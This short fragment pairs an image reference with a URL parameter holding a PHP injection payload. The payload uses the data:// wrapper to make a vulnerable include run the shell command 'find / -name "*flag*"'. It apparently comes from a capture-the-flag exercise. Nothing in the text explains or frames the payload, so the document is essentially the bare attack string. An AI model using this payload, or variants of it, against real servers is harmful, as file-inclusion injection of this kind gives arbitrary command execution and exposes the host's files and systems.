 ?url=data://text/plain,<?php system('find / -name "*flag*" 2>/dev/null');?>